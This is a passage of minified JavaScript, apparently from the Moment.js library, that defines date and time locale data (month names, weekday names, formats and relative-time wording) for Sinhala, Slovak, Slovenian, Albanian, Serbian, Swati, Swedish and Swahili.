jagit\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"si\",{months:\"\\u0da2\\u0db1\\u0dc0\\u0dcf\\u0dbb\\u0dd2_\\u0db4\\u0dd9\\u0db6\\u0dbb\\u0dc0\\u0dcf\\u0dbb\\u0dd2_\\u0db8\\u0dcf\\u0dbb\\u0dca\\u0dad\\u0dd4_\\u0d85\\u0db4\\u0dca\\u200d\\u0dbb\\u0dda\\u0dbd\\u0dca_\\u0db8\\u0dd0\\u0dba\\u0dd2_\\u0da2\\u0dd6\\u0db1\\u0dd2_\\u0da2\\u0dd6\\u0dbd\\u0dd2_\\u0d85\\u0d9c\\u0ddd\\u0dc3\\u0dca\\u0dad\\u0dd4_\\u0dc3\\u0dd0\\u0db4\\u0dca\\u0dad\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca_\\u0d94\\u0d9a\\u0dca\\u0dad\\u0ddd\\u0db6\\u0dbb\\u0dca_\\u0db1\\u0ddc\\u0dc0\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca_\\u0daf\\u0dd9\\u0dc3\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca\".split(\"_\"),monthsShort:\"\\u0da2\\u0db1_\\u0db4\\u0dd9\\u0db6_\\u0db8\\u0dcf\\u0dbb\\u0dca_\\u0d85\\u0db4\\u0dca_\\u0db8\\u0dd0\\u0dba\\u0dd2_\\u0da2\\u0dd6\\u0db1\\u0dd2_\\u0da2\\u0dd6\\u0dbd\\u0dd2_\\u0d85\\u0d9c\\u0ddd_\\u0dc3\\u0dd0\\u0db4\\u0dca_\\u0d94\\u0d9a\\u0dca_\\u0db1\\u0ddc\\u0dc0\\u0dd0_\\u0daf\\u0dd9\\u0dc3\\u0dd0\".split(\"_\"),weekdays:\"\\u0d89\\u0dbb\\u0dd2\\u0daf\\u0dcf_\\u0dc3\\u0db3\\u0dd4\\u0daf\\u0dcf_\\u0d85\\u0d9f\\u0dc4\\u0dbb\\u0dd4\\u0dc0\\u0dcf\\u0daf\\u0dcf_\\u0db6\\u0daf\\u0dcf\\u0daf\\u0dcf_\\u0db6\\u0dca\\u200d\\u0dbb\\u0dc4\\u0dc3\\u0dca\\u0db4\\u0dad\\u0dd2\\u0db1\\u0dca\\u0daf\\u0dcf_\\u0dc3\\u0dd2\\u0d9a\\u0dd4\\u0dbb\\u0dcf\\u0daf\\u0dcf_\\u0dc3\\u0dd9\\u0db1\\u0dc3\\u0dd4\\u0dbb\\u0dcf\\u0daf\\u0dcf\".split(\"_\"),weekdaysShort:\"\\u0d89\\u0dbb\\u0dd2_\\u0dc3\\u0db3\\u0dd4_\\u0d85\\u0d9f_\\u0db6\\u0daf\\u0dcf_\\u0db6\\u0dca\\u200d\\u0dbb\\u0dc4_\\u0dc3\\u0dd2\\u0d9a\\u0dd4_\\u0dc3\\u0dd9\\u0db1\".split(\"_\"),weekdaysMin:\"\\u0d89_\\u0dc3_\\u0d85_\\u0db6_\\u0db6\\u0dca\\u200d\\u0dbb_\\u0dc3\\u0dd2_\\u0dc3\\u0dd9\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"a h:mm\",LTS:\"a h:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY MMMM D\",LLL:\"YYYY MMMM D, a h:mm\",LLLL:\"YYYY MMMM D [\\u0dc0\\u0dd0\\u0db1\\u0dd2] dddd, a h:mm:ss\"},calendar:{sameDay:\"[\\u0d85\\u0daf] LT[\\u0da7]\",nextDay:\"[\\u0dc4\\u0dd9\\u0da7] LT[\\u0da7]\",nextWeek:\"dddd LT[\\u0da7]\",lastDay:\"[\\u0d8a\\u0dba\\u0dda] LT[\\u0da7]\",lastWeek:\"[\\u0db4\\u0dc3\\u0dd4\\u0d9c\\u0dd2\\u0dba] dddd LT[\\u0da7]\",sameElse:\"L\"},relativeTime:{future:\"%s\\u0d9a\\u0dd2\\u0db1\\u0dca\",past:\"%s\\u0d9a\\u0da7 \\u0db4\\u0dd9\\u0dbb\",s:\"\\u0dad\\u0dad\\u0dca\\u0db4\\u0dbb \\u0d9a\\u0dd2\\u0dc4\\u0dd2\\u0db4\\u0dba\",ss:\"\\u0dad\\u0dad\\u0dca\\u0db4\\u0dbb %d\",m:\"\\u0db8\\u0dd2\\u0db1\\u0dd2\\u0dad\\u0dca\\u0dad\\u0dd4\\u0dc0\",mm:\"\\u0db8\\u0dd2\\u0db1\\u0dd2\\u0dad\\u0dca\\u0dad\\u0dd4 %d\",h:\"\\u0db4\\u0dd0\\u0dba\",hh:\"\\u0db4\\u0dd0\\u0dba %d\",d:\"\\u0daf\\u0dd2\\u0db1\\u0dba\",dd:\"\\u0daf\\u0dd2\\u0db1 %d\",M:\"\\u0db8\\u0dcf\\u0dc3\\u0dba\",MM:\"\\u0db8\\u0dcf\\u0dc3 %d\",y:\"\\u0dc0\\u0dc3\\u0dbb\",yy:\"\\u0dc0\\u0dc3\\u0dbb %d\"},dayOfMonthOrdinalParse:/\\d{1,2} \\u0dc0\\u0dd0\\u0db1\\u0dd2/,ordinal:function(e){return e+\" \\u0dc0\\u0dd0\\u0db1\\u0dd2\"},meridiemParse:/\\u0db4\\u0dd9\\u0dbb \\u0dc0\\u0dbb\\u0dd4|\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4|\\u0db4\\u0dd9.\\u0dc0|\\u0db4.\\u0dc0./,isPM:function(e){return\"\\u0db4.\\u0dc0.\"===e||\"\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4\"===e},meridiem:function(e,a,t){return 11<e?t?\"\\u0db4.\\u0dc0.\":\"\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4\":t?\"\\u0db4\\u0dd9.\\u0dc0.\":\"\\u0db4\\u0dd9\\u0dbb \\u0dc0\\u0dbb\\u0dd4\"}});var Dr=\"janu\\xe1r_febru\\xe1r_marec_apr\\xedl_m\\xe1j_j\\xfan_j\\xfal_august_september_okt\\xf3ber_november_december\".split(\"_\"),Tr=\"jan_feb_mar_apr_m\\xe1j_j\\xfan_j\\xfal_aug_sep_okt_nov_dec\".split(\"_\");function gr(e){return 1<e&&e<5}function wr(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"p\\xe1r sek\\xfand\":\"p\\xe1r sekundami\";case\"ss\":return a||s?n+(gr(e)?\"sekundy\":\"sek\\xfand\"):n+\"sekundami\";case\"m\":return a?\"min\\xfata\":s?\"min\\xfatu\":\"min\\xfatou\";case\"mm\":return a||s?n+(gr(e)?\"min\\xfaty\":\"min\\xfat\"):n+\"min\\xfatami\";case\"h\":return a?\"hodina\":s?\"hodinu\":\"hodinou\";case\"hh\":return a||s?n+(gr(e)?\"hodiny\":\"hod\\xedn\"):n+\"hodinami\";case\"d\":return a||s?\"de\\u0148\":\"d\\u0148om\";case\"dd\":return a||s?n+(gr(e)?\"dni\":\"dn\\xed\"):n+\"d\\u0148ami\";case\"M\":return a||s?\"mesiac\":\"mesiacom\";case\"MM\":return a||s?n+(gr(e)?\"mesiace\":\"mesiacov\"):n+\"mesiacmi\";case\"y\":return a||s?\"rok\":\"rokom\";case\"yy\":return a||s?n+(gr(e)?\"roky\":\"rokov\"):n+\"rokmi\"}}function vr(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"nekaj sekund\":\"nekaj sekundami\";case\"ss\":return n+=1===e?a?\"sekundo\":\"sekundi\":2===e?a||s?\"sekundi\":\"sekundah\":e<5?a||s?\"sekunde\":\"sekundah\":\"sekund\";case\"m\":return a?\"ena minuta\":\"eno minuto\";case\"mm\":return n+=1===e?a?\"minuta\":\"minuto\":2===e?a||s?\"minuti\":\"minutama\":e<5?a||s?\"minute\":\"minutami\":a||s?\"minut\":\"minutami\";case\"h\":return a?\"ena ura\":\"eno uro\";case\"hh\":return n+=1===e?a?\"ura\":\"uro\":2===e?a||s?\"uri\":\"urama\":e<5?a||s?\"ure\":\"urami\":a||s?\"ur\":\"urami\";case\"d\":return a||s?\"en dan\":\"enim dnem\";case\"dd\":return n+=1===e?a||s?\"dan\":\"dnem\":2===e?a||s?\"dni\":\"dnevoma\":a||s?\"dni\":\"dnevi\";case\"M\":return a||s?\"en mesec\":\"enim mesecem\";case\"MM\":return n+=1===e?a||s?\"mesec\":\"mesecem\":2===e?a||s?\"meseca\":\"mesecema\":e<5?a||s?\"mesece\":\"meseci\":a||s?\"mesecev\":\"meseci\";case\"y\":return a||s?\"eno leto\":\"enim letom\";case\"yy\":return n+=1===e?a||s?\"leto\":\"letom\":2===e?a||s?\"leti\":\"letoma\":e<5?a||s?\"leta\":\"leti\":a||s?\"let\":\"leti\"}}M.defineLocale(\"sk\",{months:Dr,monthsShort:Tr,weekdays:\"nede\\u013ea_pondelok_utorok_streda_\\u0161tvrtok_piatok_sobota\".split(\"_\"),weekdaysShort:\"ne_po_ut_st_\\u0161t_pi_so\".split(\"_\"),weekdaysMin:\"ne_po_ut_st_\\u0161t_pi_so\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[dnes o] LT\",nextDay:\"[zajtra o] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v nede\\u013eu o] LT\";case 1:case 2:return\"[v] dddd [o] LT\";case 3:return\"[v stredu o] LT\";case 4:return\"[vo \\u0161tvrtok o] LT\";case 5:return\"[v piatok o] LT\";case 6:return\"[v sobotu o] LT\"}},lastDay:\"[v\\u010dera o] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[minul\\xfa nede\\u013eu o] LT\";case 1:case 2:return\"[minul\\xfd] dddd [o] LT\";case 3:return\"[minul\\xfa stredu o] LT\";case 4:case 5:return\"[minul\\xfd] dddd [o] LT\";case 6:return\"[minul\\xfa sobotu o] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"pred %s\",s:wr,ss:wr,m:wr,mm:wr,h:wr,hh:wr,d:wr,dd:wr,M:wr,MM:wr,y:wr,yy:wr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"sl\",{months:\"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedelja_ponedeljek_torek_sreda_\\u010detrtek_petek_sobota\".split(\"_\"),weekdaysShort:\"ned._pon._tor._sre._\\u010det._pet._sob.\".split(\"_\"),weekdaysMin:\"ne_po_to_sr_\\u010de_pe_so\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD. MM. YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danes ob] LT\",nextDay:\"[jutri ob] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v] [nedeljo] [ob] LT\";case 3:return\"[v] [sredo] [ob] LT\";case 6:return\"[v] [soboto] [ob] LT\";case 1:case 2:case 4:case 5:return\"[v] dddd [ob] LT\"}},lastDay:\"[v\\u010deraj ob] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[prej\\u0161njo] [nedeljo] [ob] LT\";case 3:return\"[prej\\u0161njo] [sredo] [ob] LT\";case 6:return\"[prej\\u0161njo] [soboto] [ob] LT\";case 1:case 2:case 4:case 5:return\"[prej\\u0161nji] dddd [ob] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u010dez %s\",past:\"pred %s\",s:vr,ss:vr,m:vr,mm:vr,h:vr,hh:vr,d:vr,dd:vr,M:vr,MM:vr,y:vr,yy:vr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"sq\",{months:\"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_N\\xebntor_Dhjetor\".split(\"_\"),monthsShort:\"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_N\\xebn_Dhj\".split(\"_\"),weekdays:\"E Diel_E H\\xebn\\xeb_E Mart\\xeb_E M\\xebrkur\\xeb_E Enjte_E Premte_E Shtun\\xeb\".split(\"_\"),weekdaysShort:\"Die_H\\xebn_Mar_M\\xebr_Enj_Pre_Sht\".split(\"_\"),weekdaysMin:\"D_H_Ma_M\\xeb_E_P_Sh\".split(\"_\"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return\"M\"===e.charAt(0)},meridiem:function(e,a,t){return e<12?\"PD\":\"MD\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Sot n\\xeb] LT\",nextDay:\"[Nes\\xebr n\\xeb] LT\",nextWeek:\"dddd [n\\xeb] LT\",lastDay:\"[Dje n\\xeb] LT\",lastWeek:\"dddd [e kaluar n\\xeb] LT\",sameElse:\"L\"},relativeTime:{future:\"n\\xeb %s\",past:\"%s m\\xeb par\\xeb\",s:\"disa sekonda\",ss:\"%d sekonda\",m:\"nj\\xeb minut\\xeb\",mm:\"%d minuta\",h:\"nj\\xeb or\\xeb\",hh:\"%d or\\xeb\",d:\"nj\\xeb dit\\xeb\",dd:\"%d dit\\xeb\",M:\"nj\\xeb muaj\",MM:\"%d muaj\",y:\"nj\\xeb vit\",yy:\"%d vite\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var br={words:{ss:[\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430\",\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0435\",\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\"],m:[\"\\u0458\\u0435\\u0434\\u0430\\u043d \\u043c\\u0438\\u043d\\u0443\\u0442\",\"\\u0458\\u0435\\u0434\\u043d\\u0435 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0435\"],mm:[\"\\u043c\\u0438\\u043d\\u0443\\u0442\",\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0435\",\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\"],h:[\"\\u0458\\u0435\\u0434\\u0430\\u043d \\u0441\\u0430\\u0442\",\"\\u0458\\u0435\\u0434\\u043d\\u043e\\u0433 \\u0441\\u0430\\u0442\\u0430\"],hh:[\"\\u0441\\u0430\\u0442\",\"\\u0441\\u0430\\u0442\\u0430\",\"\\u0441\\u0430\\u0442\\u0438\"],dd:[\"\\u0434\\u0430\\u043d\",\"\\u0434\\u0430\\u043d\\u0430\",\"\\u0434\\u0430\\u043d\\u0430\"],MM:[\"\\u043c\\u0435\\u0441\\u0435\\u0446\",\"\\u043c\\u0435\\u0441\\u0435\\u0446\\u0430\",\"\\u043c\\u0435\\u0441\\u0435\\u0446\\u0438\"],yy:[\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0435\",\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=br.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+br.correctGrammaticalCase(e,s)}};M.defineLocale(\"sr-cyrl\",{months:\"\\u0458\\u0430\\u043d\\u0443\\u0430\\u0440_\\u0444\\u0435\\u0431\\u0440\\u0443\\u0430\\u0440_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0431\\u0430\\u0440_\\u043e\\u043a\\u0442\\u043e\\u0431\\u0430\\u0440_\\u043d\\u043e\\u0432\\u0435\\u043c\\u0431\\u0430\\u0440_\\u0434\\u0435\\u0446\\u0435\\u043c\\u0431\\u0430\\u0440\".split(\"_\"),monthsShort:\"\\u0458\\u0430\\u043d._\\u0444\\u0435\\u0431._\\u043c\\u0430\\u0440._\\u0430\\u043f\\u0440._\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043f._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u0432._\\u0434\\u0435\\u0446.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u0459\\u0430_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u0459\\u0430\\u043a_\\u0443\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u0430\\u043a_\\u043f\\u0435\\u0442\\u0430\\u043a_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434._\\u043f\\u043e\\u043d._\\u0443\\u0442\\u043e._\\u0441\\u0440\\u0435._\\u0447\\u0435\\u0442._\\u043f\\u0435\\u0442._\\u0441\\u0443\\u0431.\".split(\"_\"),weekdaysMin:\"\\u043d\\u0435_\\u043f\\u043e_\\u0443\\u0442_\\u0441\\u0440_\\u0447\\u0435_\\u043f\\u0435_\\u0441\\u0443\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D. M. YYYY.\",LL:\"D. MMMM YYYY.\",LLL:\"D. MMMM YYYY. H:mm\",LLLL:\"dddd, D. MMMM YYYY. H:mm\"},calendar:{sameDay:\"[\\u0434\\u0430\\u043d\\u0430\\u0441 \\u0443] LT\",nextDay:\"[\\u0441\\u0443\\u0442\\u0440\\u0430 \\u0443] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[\\u0443] [\\u043d\\u0435\\u0434\\u0435\\u0459\\u0443] [\\u0443] LT\";case 3:return\"[\\u0443] [\\u0441\\u0440\\u0435\\u0434\\u0443] [\\u0443] LT\";case 6:return\"[\\u0443] [\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443] [\\u0443] LT\";case 1:case 2:case 4:case 5:return\"[\\u0443] dddd [\\u0443] LT\"}},lastDay:\"[\\u0458\\u0443\\u0447\\u0435 \\u0443] LT\",lastWeek:function(){return[\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u043d\\u0435\\u0434\\u0435\\u0459\\u0435] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u0459\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u0443\\u0442\\u043e\\u0440\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u0441\\u0440\\u0435\\u0434\\u0435] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u043f\\u0435\\u0442\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u0441\\u0443\\u0431\\u043e\\u0442\\u0435] [\\u0443] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"\\u043f\\u0440\\u0435 %s\",s:\"\\u043d\\u0435\\u043a\\u043e\\u043b\\u0438\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:br.translate,m:br.translate,mm:br.translate,h:br.translate,hh:br.translate,d:\"\\u0434\\u0430\\u043d\",dd:br.translate,M:\"\\u043c\\u0435\\u0441\\u0435\\u0446\",MM:br.translate,y:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\",yy:br.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var Sr={words:{ss:[\"sekunda\",\"sekunde\",\"sekundi\"],m:[\"jedan minut\",\"jedne minute\"],mm:[\"minut\",\"minute\",\"minuta\"],h:[\"jedan sat\",\"jednog sata\"],hh:[\"sat\",\"sata\",\"sati\"],dd:[\"dan\",\"dana\",\"dana\"],MM:[\"mesec\",\"meseca\",\"meseci\"],yy:[\"godina\",\"godine\",\"godina\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=Sr.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+Sr.correctGrammaticalCase(e,s)}};M.defineLocale(\"sr\",{months:\"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedelja_ponedeljak_utorak_sreda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sre._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D. M. YYYY.\",LL:\"D. MMMM YYYY.\",LLL:\"D. MMMM YYYY. H:mm\",LLLL:\"dddd, D. MMMM YYYY. H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedelju] [u] LT\";case 3:return\"[u] [sredu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010de u] LT\",lastWeek:function(){return[\"[pro\\u0161le] [nedelje] [u] LT\",\"[pro\\u0161log] [ponedeljka] [u] LT\",\"[pro\\u0161log] [utorka] [u] LT\",\"[pro\\u0161le] [srede] [u] LT\",\"[pro\\u0161log] [\\u010detvrtka] [u] LT\",\"[pro\\u0161log] [petka] [u] LT\",\"[pro\\u0161le] [subote] [u] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"pre %s\",s:\"nekoliko sekundi\",ss:Sr.translate,m:Sr.translate,mm:Sr.translate,h:Sr.translate,hh:Sr.translate,d:\"dan\",dd:Sr.translate,M:\"mesec\",MM:Sr.translate,y:\"godinu\",yy:Sr.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"ss\",{months:\"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni\".split(\"_\"),monthsShort:\"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo\".split(\"_\"),weekdays:\"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo\".split(\"_\"),weekdaysShort:\"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg\".split(\"_\"),weekdaysMin:\"Li_Us_Lb_Lt_Ls_Lh_Ug\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Namuhla nga] LT\",nextDay:\"[Kusasa nga] LT\",nextWeek:\"dddd [nga] LT\",lastDay:\"[Itolo nga] LT\",lastWeek:\"dddd [leliphelile] [nga] LT\",sameElse:\"L\"},relativeTime:{future:\"nga %s\",past:\"wenteka nga %s\",s:\"emizuzwana lomcane\",ss:\"%d mzuzwana\",m:\"umzuzu\",mm:\"%d emizuzu\",h:\"lihora\",hh:\"%d emahora\",d:\"lilanga\",dd:\"%d emalanga\",M:\"inyanga\",MM:\"%d tinyanga\",y:\"umnyaka\",yy:\"%d iminyaka\"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,a,t){return e<11?\"ekuseni\":e<15?\"emini\":e<19?\"entsambama\":\"ebusuku\"},meridiemHour:function(e,a){return 12===e&&(e=0),\"ekuseni\"===a?e:\"emini\"===a?11<=e?e:e+12:\"entsambama\"===a||\"ebusuku\"===a?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:\"%d\",week:{dow:1,doy:4}}),M.defineLocale(\"sv\",{months:\"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"s\\xf6ndag_m\\xe5ndag_tisdag_onsdag_torsdag_fredag_l\\xf6rdag\".split(\"_\"),weekdaysShort:\"s\\xf6n_m\\xe5n_tis_ons_tor_fre_l\\xf6r\".split(\"_\"),weekdaysMin:\"s\\xf6_m\\xe5_ti_on_to_fr_l\\xf6\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [kl.] HH:mm\",LLLL:\"dddd D MMMM YYYY [kl.] HH:mm\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd D MMM YYYY HH:mm\"},calendar:{sameDay:\"[Idag] LT\",nextDay:\"[Imorgon] LT\",lastDay:\"[Ig\\xe5r] LT\",nextWeek:\"[P\\xe5] dddd LT\",lastWeek:\"[I] dddd[s] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"f\\xf6r %s sedan\",s:\"n\\xe5gra sekunder\",ss:\"%d sekunder\",m:\"en minut\",mm:\"%d minuter\",h:\"en timme\",hh:\"%d timmar\",d:\"en dag\",dd:\"%d dagar\",M:\"en m\\xe5nad\",MM:\"%d m\\xe5nader\",y:\"ett \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\:e|\\:a)/,ordinal:function(e){var a=e%10;return e+(1!=~~(e%100/10)&&(1==a||2==a)?\":a\":\":e\")},week:{dow:1,doy:4}}),M.defineLocale(\"sw\",{months:\"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi\".split(\"_\"),weekdaysShort:\"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos\".split(\"_\"),weekdaysMin:\"J2_J3_J4_J5_Al_Ij_J1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"hh:mm A\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[leo saa] LT\",nextDay:\"[kesho saa] LT\",nextWeek:\"[wiki ijayo] dddd [saat] LT\",lastDay:\"[jana] LT\",lastWeek:\"[wiki iliyopita] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s baadaye\",past:\"tokea %s\",s:\"hivi punde\",ss:\"sekunde %d\",m:\"dakika moja\",mm:\"dakika %d\",h:\"saa limoja\",hh:\"masaa %d\",d:\"siku moja\",dd:\"siku %d\",M:\"mwezi mmoja\",MM:\"miezi %d\",y:\"mwaka mmoja\",yy:\"miaka %d\"},week:{dow:1,doy:7}});var 